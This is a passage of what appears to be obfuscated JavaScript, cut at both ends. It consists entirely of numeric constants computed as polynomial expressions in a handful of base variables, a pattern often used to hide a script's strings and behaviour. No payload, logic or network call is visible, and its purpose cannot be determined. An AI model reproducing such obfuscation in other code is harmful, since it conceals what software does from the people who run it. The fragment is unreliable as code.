zH+fb*zH*zH+zH*zH*zH,NH=wc+lD*zH,QO=Gt+Mz*zH+Zt*zH*zH,RJ=RO+Gt*zH+RO*zH*zH+zH*zH*zH,v6=wc+RO*zH+RO*zH*zH+zH*zH*zH,WT=lD+Gt*zH+lD*zH*zH+zH*zH*zH,tk=G+wc*zH+lD*zH*zH+zH*zH*zH,vR=fb+Mz*zH+wc*zH*zH+zH*zH*zH,R8=p7+wc*zH+Zt*zH*zH,NX=G+Zt*zH+Gt*zH*zH,V1=Mz+G*zH+lD*zH*zH,KS=lD+p7*zH+wc*zH*zH+zH*zH*zH,A9=vX+lD*zH+Gt*zH*zH+zH*zH*zH,vL=fb+fb*zH+fb*zH*zH,dU=Mz+wc*zH+wc*zH*zH+zH*zH*zH,qb=G+zH+lD*zH*zH+Gt*zH*zH*zH+Mz*zH*zH*zH*zH,St=vX+RO*zH+p7*zH*zH,DM=Mz+fb*zH+zH*zH,mU=lD+fb*zH+wc*zH*zH+zH*zH*zH,vr=RO+G*zH+fb*zH*zH+zH*zH*zH,vT=p7+Mz*zH+p7*zH*zH,lI=G+Gt*zH+fb*zH*zH,rf=wc+G*zH+Gt*zH*zH+zH*zH*zH,fk=p7+Gt*zH+Mz*zH*zH+zH*zH*zH,JL=p7+fb*zH+p7*zH*zH+zH*zH*zH,xl=Zt+RO*zH+Gt*zH*zH,zr=Zt+G*zH+Gt*zH*zH+zH*zH*zH,Q7=G+G*zH+zH*zH,cb=p7+Mz*zH+lD*zH*zH,L3=lD+Gt*zH+fb*zH*zH+zH*zH*zH,Px=Gt+G*zH+Zt*zH*zH,Dk=Gt+Zt*zH+wc*zH*zH+zH*zH*zH,XZ=vX+p7*zH+p7*zH*zH+zH*zH*zH,A6=fb+zH+fb*zH*zH+zH*zH*zH,Jr=vX+Mz*zH+zH*zH+zH*zH*zH,gd=vX+lD*zH,MC=Zt+RO*zH+zH*zH,mC=lD+wc*zH+wc*zH*zH+zH*zH*zH,U9=RO+p7*zH+fb*zH*zH+zH*zH*zH,D3=wc+Zt*zH+lD*zH*zH+zH*zH*zH,kW=Gt+wc*zH+wc*zH*zH+zH*zH*zH,GI=p7+fb*zH,kd=Gt+G*zH+lD*zH*zH+zH*zH*zH,cf=Gt+zH+p7*zH*zH+zH*zH*zH,zL=wc+Mz*zH+lD*zH*zH,VD=wc+Mz*zH+wc*zH*zH+zH*zH*zH,QH=fb+Mz*zH+Mz*zH*zH,XU=Zt+fb*zH+lD*zH*zH,g3=fb+fb*zH+zH*zH+zH*zH*zH,mH=G+zH+Mz*zH*zH,K3=Mz+lD*zH+Zt*zH*zH+zH*zH*zH,W4=Gt+Mz*zH+wc*zH*zH+zH*zH*zH,dq=wc+fb*zH+zH*zH+zH*zH*zH,k6=lD+Zt*zH+p7*zH*zH+zH*zH*zH,hZ=p7+Gt*zH+lD*zH*zH+zH*zH*zH,Bd=wc+RO*zH+zH*zH+zH*zH*zH,FJ=G+wc*zH+Mz*zH*zH+zH*zH*zH,vM=Zt+RO*zH+lD*zH*zH,tr=lD+wc*zH+G*zH*zH+zH*zH*zH,Gq=p7+wc*zH+zH*zH,WJ=lD+zH+p7*zH*zH+zH*zH*zH,PC=Zt+fb*zH+zH*zH+zH*zH*zH,jb=lD+zH,dI=Zt+p7*zH+p7*zH*zH,c4=vX+Mz*zH+Gt*zH*zH+zH*zH*zH,ZL=p7+lD*zH+Zt*zH*zH+zH*zH*zH,SI=lD+RO*zH+Mz*zH*zH,I4=Mz+RO*zH+lD*zH*zH+zH*zH*zH,tU=Mz+Mz*zH+wc*zH*zH+zH*zH*zH,D4=wc+Zt*zH+fb*zH*zH+zH*zH*zH,rx=Mz+Gt*zH+p7*zH*zH,Wz=Zt+fb*zH+fb*zH*zH+zH*zH*zH,hf=Zt+Zt*zH+lD*zH*zH+zH*zH*zH,M8=Zt+G*zH+p7*zH*zH,wf=p7+Gt*zH+Gt*zH*zH+zH*zH*zH,YS=wc+Gt*zH+p7*zH*zH+zH*zH*zH,nW=Zt+Zt*zH+p7*zH*zH+zH*zH*zH,NM=wc+Zt*zH+zH*zH+zH*zH*zH,l6=fb+wc*zH+fb*zH*zH+zH*zH*zH,gR=fb+zH+lD*zH*zH+zH*zH*zH,Br=wc+zH+zH*zH+zH*zH*zH,sl=p7+zH+lD*zH*zH,kr=fb+Zt*zH+wc*zH*zH+zH*zH*zH,lr=Mz+RO*zH+Mz*zH*zH+zH*zH*zH,UU=Zt+wc*zH+wc*zH*zH+zH*zH*zH,wZ=G+lD*zH+zH*zH+zH*zH*zH,HL=vX+fb*zH+lD*zH*zH+zH*zH*zH,ET=Zt+RO*zH+fb*zH*zH,Q8=fb+wc*zH+Mz*zH*zH,CM=vX+G*zH,Ux=p7+G*zH+Mz*zH*zH,RZ=RO+Zt*zH+fb*zH*zH,V9=wc+lD*zH+p7*zH*zH+zH*zH*zH,Nx=wc+Mz*zH,Ap=wc+Mz*zH+Mz*zH*zH+zH*zH*zH,A=Mz+Zt*zH+Gt*zH*zH+zH*zH*zH,Dq=vX+fb*zH+Zt*zH*zH,qJ=Zt+zH+Mz*zH*zH+zH*zH*zH,jp=vX+RO*zH+Mz*zH*zH,nO=Zt+fb*zH+Gt*zH*zH,PR=p7+fb*zH+Gt*zH*zH+zH*zH*zH,Dp=lD+G*zH+Mz*zH*zH,Ub=G+Mz*zH+Gt*zH*zH,sJ=vX+p7*zH+zH*zH+zH*zH*zH,EI=lD+Zt*zH+G*zH*zH,xX=Gt+RO*zH+zH*zH,hC=RO+Zt*zH+wc*zH*zH+zH*zH*zH,vO=Mz+p7*zH+lD*zH*zH,Q4=G+p7*zH+lD*zH*zH,pM=p7+Zt*zH+lD*zH*zH,TW=vX+Zt*zH+zH*zH+zH*zH*zH,zS=Gt+RO*zH+Zt*zH*zH+zH*zH*zH,dS=RO+Mz*zH+zH*zH,ZI=G+zH,UZ=wc+Mz*zH+p7*zH*zH+zH*zH*zH,hb=Mz+p7*zH+lD*zH*zH+zH*zH*zH,p9=lD+Gt*zH+p7*zH*zH+zH*zH*zH,nx=Zt+p7*zH+lD*zH*zH,Cx=Gt+zH+Mz*zH*zH,dX=Mz+lD*zH+fb*zH*zH,Cf=RO+p7*zH+zH*zH+zH*zH*zH,W3=wc+p7*zH+p7*zH*zH+zH*zH*zH,cO=p7+Mz*zH,pJ=RO+zH+wc*zH*zH+zH*zH*zH,Az=Gt+p7*zH+fb*zH*zH,WD=RO+Gt*zH+lD*zH*zH,d5=G+G*zH+wc*zH*zH+zH*zH*zH,s3=lD+wc*zH+p7*zH*zH+zH*zH*zH,gS=Mz+zH+wc*zH*zH+zH*zH*zH,cr=Zt+RO*zH+RO*zH*zH+zH*zH*zH,x3=G+lD*zH+wc*zH*zH+zH*zH*zH,XL=RO+G*zH+p7*zH*zH+zH*zH*zH,QX=vX+wc*zH+fb*zH*zH,bT=RO+lD*zH+wc*zH*zH+zH*zH*zH,N4=lD+RO*zH,N9=Mz+wc*zH+lD*zH*zH+zH*zH*zH,vZ=p7+Zt*zH+p7*zH*zH+zH*zH*zH,mM=RO+G*zH+Gt*zH*zH+zH*zH*zH,kJ=p7+zH+zH*zH+zH*zH*zH,kb=Mz+Zt*zH+zH*zH,wH=vX+Gt*zH,EC=lD+fb*zH+fb*zH*zH+zH*zH*zH,L=wc+Mz*zH+Gt*zH*zH,SJ=Gt+wc*zH+p7*zH*zH+zH*zH*zH,JW=Mz+zH+Gt*zH*zH+zH*zH*zH,EW=Mz+p7*zH+Mz*zH*zH+zH*zH*zH,JS=Gt+wc*zH+Zt*zH*zH+zH*zH*zH,sZ=vX+wc*zH+fb*zH*zH+zH*zH*zH,L4=Zt+fb*zH+RO*zH*zH+zH*zH*zH,v4=vX+Mz*zH+Zt*zH*zH+zH*zH*zH,Pl=RO+RO*zH+Gt*zH*zH,E9=G+RO*zH+lD*zH*zH+zH*zH*zH,QR=fb+RO*zH+Zt*zH*zH+zH*zH*zH,B6=lD+p7*zH+p7*zH*zH+zH*zH*zH,m6=G+Mz*zH+fb*zH*zH+zH*zH*zH,vd=wc+fb*zH+lD*zH*zH+Gt*zH*zH*zH+Mz*zH*zH*zH*zH,Bz=Zt+RO*zH+RO*zH*zH,AX=RO+p7*zH+zH*zH,pD=vX+zH+Gt*zH*zH,gH=lD+lD*zH+Zt*zH*zH,PO=lD+lD*zH+Gt*zH*zH,T6=wc+p7*zH+wc*zH*zH+zH*zH*zH,xk=vX+fb*zH+zH*zH,p8=wc+lD*zH+lD*zH*zH,L9=Gt+RO*zH+Mz*zH*zH,Td=fb+wc*zH+p7*zH*zH+zH*zH*zH,f6=vX+RO*zH+Zt*zH*zH+zH*zH*zH,mI=lD+wc*zH+Gt*zH*zH,B9=Zt+lD*zH+Mz*zH*zH+zH*zH*zH,zk=Gt+Mz*zH+Mz*zH*zH+zH*zH*zH,Db=Mz+p7*zH,Od=Mz+zH+zH*zH+zH*zH*zH,sL=p7+zH+fb*zH*zH+zH*zH*zH,xJ=G+Zt*zH+zH*zH+zH*zH*zH,lM=vX+Gt*zH+fb*zH*zH,FR=vX+Gt*zH+zH*zH+zH*zH*zH,NW=p7+Mz*zH+lD*zH*zH+zH*zH*zH,IR=lD+RO*zH+Gt*zH*zH+zH*zH*zH,Zk=lD+Zt*zH+Zt*zH*zH,ZH=Gt+Mz*zH+zH*zH,JC=fb+fb*zH+Gt*zH*zH+zH*zH*zH,BS=G+zH+fb*zH*zH+zH*zH*zH,JT=RO+G*zH+lD*zH*zH+zH*zH*zH,f5=fb+zH,df=lD+fb*zH+G*zH*zH+zH*zH*zH,IC=p7+lD*zH+fb*zH*zH,J9=lD+Gt*zH+wc*zH*zH+zH*zH*zH,zC=G+zH+lD*zH*zH+zH*zH*zH,Ut=fb+Gt*zH+lD*zH*zH,I9=vX+wc*zH+lD*zH*zH+zH*zH*zH,jd=RO+G*zH+zH*zH+zH*zH*zH,Il=RO+G*zH+fb*zH*zH,AR=G+zH+Gt*zH*zH+zH*zH*zH,cL=G+RO*zH+Mz*zH*zH+zH*zH*zH,zI=wc+RO*zH+lD*zH*zH,kT=vX+G*zH+lD*zH*zH+zH*zH*zH,Jk=Mz+wc*zH+Gt*zH*zH+zH*zH*zH,OL=Mz+Gt*zH+Mz*zH*zH+zH*zH*zH,Vd=wc+fb*zH+p7*zH*zH+zH*zH*zH,HZ=Zt+G*zH+zH*zH+zH*zH*zH,nH=lD+p7*zH,G6=Mz+wc*zH+zH*zH,W9=Gt+Gt*zH+p7*zH*zH+zH*zH*zH,dr=G+wc*zH+Zt*zH*zH+zH*zH*zH,Ed=Mz+RO*zH+wc*zH*zH+zH*zH*zH,l5=RO+fb*zH+fb*zH*zH+zH*zH*zH,pb=lD+lD*zH+lD*zH*zH,Ak=Mz+Mz*zH+Zt*zH*zH+zH*zH*zH,VT=RO+wc*zH+lD*zH*zH+zH*zH*zH,hL=wc+Mz*zH+lD*zH*zH+zH*zH*zH,m5=G+fb*zH+Mz*zH*zH+zH*zH*zH,Sk=fb+fb*zH+lD*zH*zH+zH*zH*zH,cI=G+lD*zH+p7*zH*zH,O3=lD+Mz*zH+lD*zH*zH+zH*zH*zH,jW=Mz+lD*zH+Zt*zH*zH,sO=fb+G*zH+fb*zH*zH,wM=vX+Gt*zH+zH*zH,c1=wc+p7*zH+lD*zH*zH,IT=G+p7*zH+zH*zH+zH*zH*zH,ft=p7+lD*zH+G*zH*zH,c5=lD+zH+lD*zH*zH+zH*zH*zH,TJ=fb+G*zH+wc*zH*zH+zH*zH*zH,Fr=G+Zt*zH+p7*zH*zH+zH*zH*zH,AS=vX+Gt*zH+fb*zH*zH+zH*zH*zH,q4=p7+zH+Mz*zH*zH+zH*zH*zH,T5=Gt+Mz*zH+fb*zH*zH+zH*zH*zH,lk=RO+fb*zH+p7*zH*zH+zH*zH*zH,l7=wc+Gt*zH+lD*zH*zH,Y5=G+wc*zH+p7*zH*zH+zH*zH*zH,gf=RO+Gt*zH+Gt*zH*zH+zH*zH*zH,p3=G+RO*zH+zH*zH,dT=Zt+p7*zH+fb*zH*zH+zH*zH*zH,S=wc+RO*zH,X4=G+Mz*zH+zH*zH,hJ=G+fb*zH+G*zH*zH+zH*zH*zH,Gc=wc+fb*zH,g1=Mz+fb*zH+Gt*zH*zH,Tt=Mz+Mz*zH+Zt*zH*zH,F1=vX+lD*zH+p7*zH*zH+wc*zH*zH*zH+zH*zH*zH*zH,kR=RO+Mz*zH+fb*zH*zH+zH*zH*zH,jt=G+Zt*zH+lD*zH*zH+zH*zH*zH,mb=vX+Zt*zH+p7*zH*zH,mZ=wc+Gt*zH+zH*zH+zH*zH*zH,qI=RO+Gt*zH+Zt*zH*zH,M9=lD+fb*zH+Zt*zH*zH,Y3=p7+lD*zH+wc*zH*zH+zH*zH*zH,PL=lD+Zt*zH+wc*zH*zH+zH*zH*zH,RC=p7+p7*zH+RO*zH*zH+zH*zH*zH,vS=G+p7*zH+lD*zH*zH+zH*zH*zH,YI=p7+p7*zH+zH*zH,dJ=Mz+fb*zH+p7*zH*zH+zH*zH*zH,H6=lD+Zt*zH+lD*zH*zH,VS=G+G*zH+zH*zH+zH*zH*zH,gZ=RO+p7*zH+p7*zH*zH+zH*zH*zH,x5=lD+G*zH+Gt*zH*zH+zH*zH*zH,YW=lD+fb*zH+p7*zH*zH+zH*zH*zH,Q3=vX+zH+zH*zH+zH*zH*zH,Ad=Mz+zH+lD*zH*zH+zH*zH*zH,A7=Mz+Gt*zH+Mz*zH*zH,zZ=Mz+zH+Zt*zH*zH+zH*zH*zH,Gb=Zt+zH+zH*zH,wX=vX+Mz*zH,V5=Gt+fb*zH+wc*zH*zH+zH*zH*zH,TU=Zt+wc*zH+zH*zH+zH*zH*zH,R5=p7+zH+lD*zH*zH+zH*zH*zH,OR=RO+fb*zH+zH*zH,b3=lD+RO*zH+lD*zH*zH+zH*zH*zH,M5=Gt+Zt*zH+Zt*zH*zH,Q9=Zt+wc*zH+p7*zH*zH+zH*zH*zH,H3=Gt+Mz*zH+p7*zH*zH+zH*zH*zH,VJ=fb+zH+zH*zH+zH*zH*zH,bO=lD+Zt*zH+zH*zH,cS=G+Mz*zH+zH*zH+zH*zH*zH,Zf=vX+Zt*zH+lD*zH*zH+zH*zH*zH,lU=p7+wc*zH+Gt*zH*zH+zH*zH*zH,b5=vX+lD*zH+wc*zH*zH+zH*zH*zH,LO=RO+Mz*zH+lD*zH*zH,bW=p7+Mz*zH+zH*zH+zH*zH*zH,k3=lD+lD*zH+lD*zH*zH+zH*zH*zH,KC=Mz+Zt*zH+fb*zH*zH+zH*zH*zH,G5=vX+Zt*zH+p7*zH*zH+zH*zH*zH,hT=Mz+Gt*zH+lD*zH*zH+zH*zH*zH,j4=Zt+p7*zH+Mz*zH*zH+zH*zH*zH,BZ=Zt+Zt*zH+zH*zH+zH*zH*zH,Z4=Zt+Gt*zH+wc*zH*zH+zH*zH*zH,zJ=lD+Gt*zH+Mz*zH*zH+zH*zH*zH,Q5=Zt+Zt*zH+lD*zH*zH,x9=lD+G*zH+lD*zH*zH+zH*zH*zH,QS=lD+G*zH+Mz*zH*zH+zH*zH*zH,E7=p7+p7*zH+Gt*zH*zH,bU=wc+zH+lD*zH*zH+zH*zH*zH,KH=wc+Zt*zH+p7*zH*zH,FO=Mz+Mz*zH,sH=RO+Zt*zH+zH*zH+zH*zH*zH,kt=vX+fb*zH,WI=RO+zH+Gt*zH*zH,SU=Mz+Gt*zH+wc*zH*zH+zH*zH*zH,AJ=p7+lD*zH+zH*zH+zH*zH*zH,CU=wc+G*zH+fb*zH*zH,SO=vX+Mz*zH+RO*zH*zH,U4=fb+Mz*zH+RO*zH*zH+zH*zH*zH,VW=fb+lD*zH+zH*zH+zH*zH*zH,bd=Gt+zH+Zt*zH*zH+zH*zH*zH,Kl=p7+p7*zH+G*zH*zH,wS=fb+G*zH+fb*zH*zH+zH*zH*zH,D9=RO+lD*zH+fb*zH*zH+zH*zH*zH,P1=wc+Gt*zH+p7*zH*zH,pH=Zt+lD*zH+Zt*zH*zH,M3=p7+Mz*zH+fb*zH*zH+zH*zH*zH,mR=fb+Zt*zH+RO*zH*zH+zH*zH*zH,dO=vX+Mz*zH+Mz*zH*zH,J5=fb+wc*zH+Mz*zH*zH+zH*zH*zH,H7=RO+lD*zH+lD*zH*zH,fl=G+Gt*zH+p7*zH*zH+zH*zH*zH,Rt=Gt+Zt*zH+fb*zH*zH,YD=Zt+wc*zH+zH*zH,AC=Mz+zH+G*zH*zH+zH*zH*zH,EJ=Gt+lD*zH+Mz*zH*zH+zH*zH*zH,DZ=Zt+G*zH+lD*zH*zH+zH*zH*zH,Vq=lD+lD*zH,wx=fb+zH+p7*zH*zH,SZ=p7+Zt*zH+lD*zH*zH+zH*zH*zH,Qz=fb+RO*zH+p7*zH*zH,X3=RO+RO*zH+lD*zH*zH+zH*zH*zH,Dr=p7+Mz*zH+p7*zH*zH+zH*zH*zH,Nd=G+Mz*zH+wc*zH*zH+zH*zH*zH,qR=G+Mz*zH+Zt*zH*zH+zH*zH*zH,Pd=Gt+RO*zH+lD*zH*zH+zH*zH*zH,n3=fb+fb*zH+p7*zH*zH+zH*zH*zH,LU=Mz+p7*zH+fb*zH*zH,lJ=fb+RO*zH+fb*zH*zH+zH*zH*zH,Y4=Gt+RO*zH+wc*zH*zH+zH*zH*zH,Ok=lD+Zt*zH+lD*zH*zH+zH*zH*zH,W8=Zt+G*zH+fb*zH*zH,j8=p7+p7*zH,OT=Zt+zH,T4=wc+lD*zH+wc*zH*zH+zH*zH*zH,VZ=p7+fb*zH+zH*zH,Rz=Zt+Gt*zH+lD*zH*zH,B=fb+Zt*zH+lD*zH*zH,Kk=fb+zH+Gt*zH*zH+zH*zH*zH,T9=vX+Mz*zH+p7*zH*zH+zH*zH*zH,l3=p7+RO*zH+Mz*zH*zH+zH*zH*zH,UC=fb+RO*zH+Mz*zH*zH,Yp=Mz+Mz*zH+lD*zH*zH,UH=Zt+lD*zH+zH*zH,Yr=Gt+G*zH+fb*zH*zH+zH*zH*zH,QC=vX+p7*zH+Mz*zH*zH+zH*zH*zH,sM=G+Zt*zH+zH*zH,tL=wc+fb*zH+fb*zH*zH+zH*zH*zH,q3=fb+fb*zH+RO*zH*zH+zH*zH*zH,xR=Gt+Zt*zH+p7*zH*zH+zH*zH*zH,NZ=fb+RO*zH+p7*zH*zH+zH*zH*zH,KL=vX+zH+Mz*zH*zH+zH*zH*zH,gb=p7+fb*zH+lD*zH*zH,IJ=Mz+Mz*zH+fb*zH*zH+zH*zH*zH,gp=Zt+fb*zH+Mz*zH*zH+zH*zH*zH,mO=lD+lD*zH+p7*zH*zH,zf=Gt+Mz*zH+Gt*zH*zH+zH*zH*zH,gt=Gt+fb*zH+p7*zH*zH,nd=p7+RO*zH+fb*zH*zH+zH*zH*zH,ml=fb+p7*zH+zH*zH,p6=p7+RO*zH+wc*zH*zH+zH*zH*zH,LM=fb+lD*zH+Mz*zH*zH,V4=Gt+lD*zH+fb*zH*zH+zH*zH*zH,cU=Gt+lD*zH+fb*zH*zH,fU=wc+Zt*zH+RO*zH*zH+zH*zH*zH,d6=G+Gt*zH+Gt*zH*zH+zH*zH*zH,t9=fb+RO*zH+lD*zH*zH+zH*zH*zH,kq=G+lD*zH,IU=p7+p7*zH+Gt*zH*zH+zH*zH*zH,FZ=wc+Zt*zH+Zt*zH*zH+zH*zH*zH,F4=fb+Zt*zH+p7*zH*zH+zH*zH*zH,Yf=G+Mz*zH+Gt*zH*zH+zH*zH*zH,cT=Zt+zH+lD*zH*zH+zH*zH*zH,pR=vX+RO*zH+RO*zH*zH+zH*zH*zH,F8=Zt+lD*zH,Fq=fb+fb*zH+zH*zH,dk=Zt+p7*zH+Gt*zH*zH+zH*zH*zH,XW=Zt+Mz*zH+lD*zH*zH+zH*zH*zH,sr=vX+RO*zH+lD*zH*zH+zH*zH*zH,h9=RO+RO*zH+zH*zH+zH*zH*zH,T1=lD+Gt*zH+fb*zH*zH,Dl=Zt+Gt*zH+RO*zH*zH,Xl=G+fb*zH+lD*zH*zH,MJ=vX+Zt*zH+Mz*zH*zH+zH*zH*zH,QU=fb+p7*zH+Zt*zH*zH+zH*zH*zH,vW=Gt+wc*zH+G*zH*zH+zH*zH*zH,wJ=RO+lD*zH+zH*zH+zH*zH*zH,Ll=G+Zt*zH+p7*zH*zH,g4=p7+wc*zH+lD*zH*zH+zH*zH*zH,gL=p7+zH+p7*zH*zH+zH*zH*zH,x6=p7+G*zH+zH*zH,F5=fb+Zt*zH+Mz*zH*zH+zH*zH*zH,GU=lD+zH+RO*zH*zH+zH*zH*zH,DJ=RO+lD*zH+Mz*zH*zH,B4=Gt+zH+Mz*zH*zH+zH*zH*zH,jR=Mz+p7*zH+p7*zH*zH+zH*zH*zH,Af=p7+RO*zH+fb*zH*zH,GT=Mz+Zt*zH+Zt*zH*zH+zH*zH*zH,QT=Gt+G*zH+Gt*zH*zH+zH*zH*zH,L5=G+Zt*zH,ZT=Mz+RO*zH+Zt*zH*zH+zH*zH*zH,KU=wc+Zt*zH+p7*zH*zH+zH*zH*zH,tf=Zt+Zt*zH+Gt*zH*zH+zH*zH*zH,S4=p7+Gt*zH+Zt*zH*zH+zH*zH*zH,XX=lD+G*zH+p7*zH*zH,PJ=lD+wc*zH+lD*zH*zH+zH*zH*zH,S6=wc+Gt*zH+Gt*zH*zH+zH*zH*zH,r7=RO+Gt*zH+zH*zH,kZ=RO+fb*zH+RO*zH*zH+zH*zH*zH,kU=lD+zH+zH*zH+zH*zH*zH,TC=RO+Gt*zH+zH*zH+zH*zH*zH,S9=G+Gt*zH+Zt*zH*zH+zH*zH*zH,YR=lD+wc*zH+Gt*zH*zH+zH*zH*zH,wr=RO+Gt*zH+wc*zH*zH+zH*zH*zH,kl=fb+Mz*zH+Gt*zH*zH,nM=G+p7*zH,N7=p7+lD*zH,ZJ=RO+lD*zH+Zt*zH*zH+zH*zH*zH,jL=G+fb*zH+Zt*zH*zH+zH*zH*zH,Jl=p7+zH+Zt*zH*zH,T8=RO+wc*zH+Zt*zH*zH,Tf=wc+p7*zH+zH*zH+zH*zH*zH,El=wc+RO*zH+zH*zH,tZ=Mz+G*zH+Gt*zH*zH+zH*zH*zH,kC=Zt+RO*zH+p7*zH*zH+zH*zH*zH,xL=fb+zH+wc*zH*zH+zH*zH*zH,YJ=wc+lD*zH+zH*zH,EM=vX+wc*zH+G*zH*zH+zH*zH*zH,gl=fb+Gt*zH+Mz*zH*zH+zH*zH*zH,jq=RO+p7*zH+Mz*zH*zH,qO=Gt+G*zH+lD*zH*zH,R9=G+RO*zH+RO*zH*zH+zH*zH*zH,X6=vX+Mz*zH+lD*zH*zH+zH*zH*zH,C4=G+p7*zH+p7*zH*zH,rk=Gt+fb*zH+Mz*zH*zH+zH*zH*zH,IS=vX+wc*zH+p7*zH*zH+zH*zH*zH,NR=Gt+wc*zH+Mz*zH*zH+zH*zH*zH,Mb=Gt+fb*zH+Gt*zH*zH,VM=vX+Zt*zH+Mz*zH*zH,VC=Zt+Mz*zH+Mz*zH*zH+zH*zH*zH,Xk=Gt+Zt*zH,kS=Zt+RO*zH+lD*zH*zH+zH*zH*zH,bR=Zt+wc*zH+fb*zH*zH+zH*zH*zH,U3=Mz+Zt*zH+wc*zH*zH+zH*zH*zH,ZU=Zt+fb*zH+Gt*zH*zH+zH*zH*zH,QJ=Zt+Zt*zH+fb*zH*zH,CD=wc+wc*zH+wc*zH*zH+zH*zH*zH,CC=wc+p7*zH+Zt*zH*zH+zH*zH*zH,Lr=p7+p7*zH+fb*zH*zH+zH*zH*zH,AD=p7+p7*zH+Zt*zH*zH,M4=Mz+G*zH+Zt*zH*zH+zH*zH*zH,O9=Zt+RO*zH+Mz*zH*zH+zH*zH*zH,NO=Mz+zH+lD*zH*zH,c3=vX+G*zH+wc*zH*zH+zH*zH*zH,s9=fb+Mz*zH+p7*zH*zH+zH*zH*zH,Z=lD+wc*zH+fb*zH*zH,If=lD+fb*zH+lD*zH*zH+zH*zH*zH,BR=p7+Zt*zH+zH*zH,r1=Gt+Mz*zH+p7*zH*zH,Rl=Zt+Mz*zH+fb*zH*zH,L6=p7+Gt*zH+zH*zH+zH*zH*zH,R=vX+Mz*zH+Gt*zH*zH,f1=wc+zH+RO*zH*zH,w4=lD+fb*zH+zH*zH+zH*zH*zH,vk=Zt+G*zH+p7*zH*zH+zH*zH*zH,sC=G+wc*zH+zH*zH+zH*zH*zH,lf=G+Mz*zH+lD*zH*zH+zH*zH*zH,BU=Mz+lD*zH+wc*zH*zH+zH*zH*zH,m3=RO+zH+lD*zH*zH,Hz=Zt+wc*zH+Zt*zH*zH,Xd=vX+G*zH+RO*zH*zH+zH*zH*zH,jX=lD+lD*zH+zH*zH,G3=RO+Gt*zH+fb*zH*zH+zH*zH*zH,rR=Zt+RO*zH+zH*zH+zH*zH*zH,Zq=Zt+Gt*zH+zH*zH,jZ=G+p7*zH+fb*zH*zH+zH*zH*zH,DU=RO+RO*zH+wc*zH*zH+zH*zH*zH,IL=Zt+Zt*zH+RO*zH*zH+zH*zH*zH,cZ=RO+zH+zH*zH+zH*zH*zH,lS=Zt+zH+Gt*zH*zH+zH*zH*zH,kX=Gt+p7*zH+lD*zH*zH,Hc=Zt+Gt*zH+Gt*zH*zH+zH*zH*zH,Cp=Gt+wc*zH+zH*zH,tC=lD+Mz*zH+fb*zH*zH+zH*zH*zH,Uz=Mz+lD*zH,z8=fb+Zt*zH+zH*zH,nf=lD+Zt*zH+RO*zH*zH+zH*zH*zH,AW=fb+wc*zH+Gt*zH*zH+zH*zH*zH,xW=wc+p7*zH+Gt*zH*zH+zH*zH*zH,BC=Gt+p7*zH+fb*zH*zH+zH*zH*zH,fT=p7+G*zH+fb*zH*zH+zH*zH*zH,rZ=G+Gt*zH+fb*zH*zH+zH*zH*zH,NS=Gt+lD*zH+wc*zH*zH+zH*zH*zH,ST=Gt+zH+wc*zH*zH+zH*zH*zH,pS=fb+p7*zH+fb*zH*zH+zH*zH*zH,lp=wc+Mz*zH+fb*zH*zH,Tr=lD+lD*zH+p7*zH*zH+zH*zH*zH,Mf=Gt+zH+Gt*zH*zH+zH*zH*zH,ID=Mz+RO*zH+p7*zH*zH+zH*zH*zH,l4=lD+RO*zH+zH*zH+zH*zH*zH,hr=Zt+Zt*zH+wc*zH*zH+zH*zH*zH,KW=fb+Mz*zH+Gt*zH*zH+zH*zH*zH,gW=Zt+Mz*zH+Gt*zH*zH+zH*zH*zH,Ur=Mz+Mz*zH+p7*zH*zH,E3=fb+G*zH+Mz*zH*zH+zH*zH*zH,sT=G+Mz*zH+Mz*zH*zH+zH*zH*zH,bL=G+RO*zH+wc*zH*zH+zH*zH*zH,AL=Mz+Zt*zH+zH*zH+zH*zH*zH,I8=G+zH+p7*zH*zH,Hl=vX+Gt*zH+RO*zH*zH,Z9=Gt+fb*zH+zH*zH+zH*zH*zH,wq=vX+RO*zH+lD*zH*zH,gJ=vX+G*zH+p7*zH*zH+zH*zH*zH,Wr=Gt+fb*zH+fb*zH*zH,LH=fb+lD*zH+lD*zH*zH,d1=Zt+Zt*zH,Tk=Gt+G*zH+p7*zH*zH,lZ=Gt+RO*zH+zH*zH+zH*zH*zH,QW=Mz+wc*zH+RO*zH*zH+zH*zH*zH,OX=vX+RO*zH+Gt*zH*zH,EL=fb+lD*zH+Gt*zH*zH+zH*zH*zH,k5=fb+lD*zH+lD*zH*zH+zH*zH*zH,md=p7+Gt*zH+Zt*zH*zH,Yz=lD+zH+p7*zH*zH,xS=wc+lD*zH+Mz*zH*zH+zH*zH*zH,pC=RO+Mz*zH+wc*zH*zH+zH*zH*zH,MW=G+zH+Zt*zH*zH+zH*zH*zH,Uf=Zt+wc*zH+Mz*zH*zH+zH*zH*zH,SS=wc+fb*zH+Gt*zH*zH+zH*zH*zH,BH=wc+fb*zH+Gt*zH*zH,hU=Zt+p7*zH+p7*zH*zH+zH*zH*zH,zX=p7+Gt*zH+fb*zH*zH,b9=lD+Mz*zH+zH*zH+zH*zH*zH,Ff=vX+lD*zH+G*zH*zH+zH*zH*zH,dD=Mz+G*zH+zH*zH,OU=fb+Gt*zH+wc*zH*zH+zH*zH*zH,r6=p7+G*zH+p7*zH*zH+zH*zH*zH,I6=Mz+G*zH+zH*zH+zH*zH*zH,Ld=Zt+Gt*zH+p7*zH*zH+zH*zH*zH,Z8=G+wc*zH+p7*zH*zH,rT=vX+lD*zH+zH*zH+zH*zH*zH,RX=Mz+zH+lD*zH*zH+lD*zH*zH*zH,qd=vX+zH+Gt*zH*zH+zH*zH*zH,Ec=lD+zH+Zt*zH*zH,FX=fb+fb*zH+p7*zH*zH,Vf=p7+Gt*zH+G*zH*zH,M6=vX+zH+p7*zH*zH+zH*zH*zH,HS=fb+Gt*zH+lD*zH*zH+zH*zH*zH,cH=lD+wc*zH+Zt*zH*zH,SC=Mz+RO*zH+zH*zH+zH*zH*zH,nL=Mz+Mz*zH+p7*zH*zH+zH*zH*zH,N5=wc+G*zH+lD*zH*zH+zH*zH*zH,X5=Mz+wc*zH+p7*zH*zH+zH*zH*zH,Bt=G+RO*zH+Zt*zH*zH+zH*zH*zH,IW=fb+fb*zH+fb*zH*zH+zH*zH*zH,wT=RO+zH+fb*zH*zH+zH*zH*zH,t5=p7+Zt*zH+fb*zH*zH+zH*zH*zH,WS=Zt+Mz*zH+p7*zH*zH+zH*zH*zH,mr=G+wc*zH+G*zH*zH+zH*zH*zH,C6=lD+p7*zH+zH*zH+zH*zH*zH,JR=vX+fb*zH+Mz*zH*zH+zH*zH*zH,GS=Gt+Mz*zH+zH*zH+zH*zH*zH,G8=wc+G*zH+Zt*zH*zH+zH*zH*zH,z5=G+